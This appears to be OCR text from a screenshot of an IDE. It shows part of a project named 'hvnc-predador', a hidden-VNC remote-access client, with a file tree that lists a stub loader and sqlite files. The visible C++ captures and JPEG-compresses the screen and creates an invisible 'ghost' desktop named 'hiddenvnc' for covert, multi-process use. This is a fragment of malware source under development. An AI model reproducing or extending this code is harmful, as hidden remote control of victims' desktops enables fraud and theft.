 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
client > main.cpp
client
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
debug_raw_0_105633.bin
debug_raw_0_105634.bin
debug_raw_0_105635.bin
debug_raw_0_105636.bin
debug_raw_0_105637.bin
debug_raw_0_105638.bin
debug_raw_0_105639.bin
debug_raw_0_105640.bin
debug_raw_0_105641.bin
debug_raw_0_105642.bin
debug_raw_0_105643.bin
debug_raw_0_105644.bin
debug_raw_0_105645.bin
debug_raw_0_105646.bin
debug_raw_0_105647.bin
debug_raw_0_105648.bin
debug_raw_0_105649.bin
debug_raw_0_105650.bin
debug_raw_0_105651.bin
debug_raw_0_105652.bin
debug_raw_0_105653.bin
debug_raw_0_105654.bin
debug_raw_0_105655.bin
debug_raw_0_105656.bin
debug_raw_0_105657.bin
debug_raw_0_105658.bin
debug_raw_0_105659.bin
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal